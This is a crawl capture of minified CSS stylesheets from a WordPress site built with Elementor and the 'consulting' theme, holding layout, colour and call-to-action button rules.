.elementor-440 .elementor-element.elementor-element-b51c723, .elementor-440 .elementor-element.elementor-element-b51c723 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-440 .elementor-element.elementor-element-b51c723{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:100px;padding:0px 0px 0px 0px;}.elementor-440 .elementor-element.elementor-element-b51c723 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-440 .elementor-element.elementor-element-b51cef5 > .elementor-widget-container{margin:0px 0px 30px 0px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-440 .elementor-element.elementor-element-b51d66f, .elementor-440 .elementor-element.elementor-element-b51d66f > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-440 .elementor-element.elementor-element-b51d66f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-60px;padding:0px 0px 0px 0px;}.elementor-440 .elementor-element.elementor-element-b51d66f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-440 .elementor-element.elementor-element-b51dd72 .ce_cta__content__title{font-size:20px;line-height:24px;color:#000000;}.elementor-440 .elementor-element.elementor-element-b51dd72 .ce_cta__content__text{color:#ffffff;}.elementor-440 .elementor-element.elementor-element-b51dd72 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-440 .elementor-element.elementor-element-b51cb9b > .elementor-element-populated{margin:0px 0px 60px 0px;}}@media(min-width:768px){.elementor-440 .elementor-element.elementor-element-b51cb9b{width:75%;}.elementor-440 .elementor-element.elementor-element-b51d26c{width:25%;}.elementor-440 .elementor-element.elementor-element-b51da56{width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-440 .elementor-element.elementor-element-b51cb9b{width:100%;}.elementor-440 .elementor-element.elementor-element-b51d26c{width:100%;}.elementor-440 .elementor-element.elementor-element-b51da56{width:100%;}}

--- FILE ---
content_type: text/css
request_url: http://vneco10.com/wp-content/uploads/elementor/css/post-311.css?ver=1631291280
body_size: 704
content:
.elementor-311 .elementor-element.elementor-element-d75d164, .elementor-311 .elementor-element.elementor-element-d75d164 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-311 .elementor-element.elementor-element-d75d164{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:30px;padding:0px 0px 0px 0px;}.elementor-311 .elementor-element.elementor-element-d75d164 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-311 .elementor-element.elementor-element-d75d63e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-311 .elementor-element.elementor-element-d75e274 .elementor-button{fill:#ffffff;color:#ffffff;background-color:#002e5b;}.elementor-311 .elementor-element.elementor-element-d75e274 .elementor-button:hover, .elementor-311 .elementor-element.elementor-element-d75e274 .elementor-button:focus{color:#002e5b;background-color:#fde428;}.elementor-311 .elementor-element.elementor-element-d75e274 .elementor-button:hover svg, .elementor-311 .elementor-element.elementor-element-d75e274 .elementor-button:focus svg{fill:#002e5b;}.elementor-311 .elementor-element.elementor-element-d75e274 a.elementor-button .elementor-button-icon i{color:#fde428 !important;}.elementor-311 .elementor-element.elementor-element-d75e274 a.elementor-button:hover .elementor-button-icon i{color:#002e5b !important;}.elementor-311 .elementor-element.elementor-element-d75f04d, .elementor-311 .elementor-element.elementor-element-d75f04d > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-311 .elementor-element.elementor-element-d75f04d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:30px;padding:0px 0px 0px 0px;}.elementor-311 .elementor-element.elementor-element-d75f04d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-311 .elementor-element.elementor-element-d75f502 > .elementor-element-populated, .elementor-311 .elementor-element.elementor-element-d75f502 > .elementor-element-populated > .elementor-background-overlay, .elementor-311 .elementor-element.elementor-element-d75f502 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-311 .elementor-element.elementor-element-d75f502 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:37px 30px 40px 30px;}.elementor-311 .elementor-element.elementor-element-d75f502 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-311 .elementor-element.elementor-element-d75f8fa .consulting-custom-title{font-size:16px;color:#222222;}.elementor-311 .elementor-element.elementor-element-d75f8fa > .elementor-widget-container{margin:0px 0px 9px 0px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-311 .elementor-element.elementor-element-d75fbf9 > .elementor-widget-container{margin:0px 0px 17px 0px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-311 .elementor-element.elementor-element-d760053 .elementor-button{fill:#002e5b;color:#002e5b;background-color:#ffffff;}.elementor-311 .elementor-element.elementor-element-d760053 .elementor-button:hover, .elementor-311 .elementor-element.elementor-element-d760053 .elementor-button:focus{color:#ffffff;background-color:#002e5b;}.elementor-311 .elementor-element.elementor-element-d760053 .elementor-button:hover svg, .elementor-311 .elementor-element.elementor-element-d760053 .elementor-button:focus svg{fill:#ffffff;}.elementor-311 .elementor-element.elementor-element-d760053 a.elementor-button:hover .elementor-button-icon i{color:#fde428 !important;}.elementor-311 .elementor-element.elementor-element-d760053{width:auto;max-width:auto;}@media(min-width:768px){.elementor-311 .elementor-element.elementor-element-d75d63e{width:100%;}.elementor-311 .elementor-element.elementor-element-d75f502{width:100%;}.elementor-311 .elementor-element.elementor-element-d760f5a{width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-311 .elementor-element.elementor-element-d75d63e{width:100%;}.elementor-311 .elementor-element.elementor-element-d75f502{width:100%;}.elementor-311 .elementor-element.elementor-element-d760f5a{width:100%;}}

--- FILE ---
content_type: text/css
request_url: http://vneco10.com/wp-content/themes/consulting/assets/css/layouts/global_styles/el_tta.css?ver=1764618713
body_size: 595
content:
.ce_cta{padding:20px 0;display:flex;align-items:center;position:relative}.ce_cta.has-particles{background-color:transparent!important}.ce_cta__content{flex-grow:1;padding-right:30px}.ce_cta__content__subtitle,.ce_cta__content__title{margin:0;padding:0}.ce_cta__content__subtitle:after,.ce_cta__content__title:after{display:none}.ce_cta__content__subtitle{padding:10px 0 0}.ce_cta__content__text{margin:15px 0 0}.ce_cta__action{max-width:30%}.ce_cta__action .button{border-radius:3px;white-space:nowrap}.ce_cta__action .button:hover{border-color:#fff}.ce_cta__action .button i{margin-top:1px}.ce_cta.ce_text_left .ce_cta__content{text-align:left}.ce_cta.ce_text_right .ce_cta__content{text-align:right}.ce_cta.ce_text_center .ce_cta__content{text-align:center}.ce_cta.ce_text_justify .ce_cta__content{text-align:justify}.ce_cta.btn_has_icon_on_the_right .button{padding-right:37px}.ce_cta.btn_has_icon_on_the_left .button{padding-left:37px}.ce_cta.btn_has_icon_on_the_left .button i{right:auto;left:15px}.ce_cta.add_button_bottom,.ce_cta.add_button_top{flex-wrap:wrap}.ce_cta.add_button_bottom .ce_cta__content,.ce_cta.add_button_top .ce_cta__content{padding-right:0}.ce_cta.add_button_bottom .ce_cta__action,.ce_cta.add_button_top .ce_cta__action{width:100%;max-width:100%;margin:0 0 20px;order:-1}.ce_cta.add_button_bottom .ce_cta__action{order:100;margin:20px 0 0}.ce_cta.add_button_left .ce_cta__content{padding:0 0 0 30px}.ce_cta.add_button_left .ce_cta__action{order:-1}.ce_cta.btn_align_center .ce_cta__action{text-align:center}@media (max-width:700px){.ce_cta{flex-wrap:wrap}.ce_cta.add_button_right{padding-right:0}.ce_cta.add_button_right .ce_cta__action{width:100%;max-width:100%;margin:30px 0 0}.ce_cta.add_button_left .ce_cta__content{padding-left:0}.ce_cta.add_button_left .ce_cta__action{width:100%;max-width:100%;margin:0 0 30px}}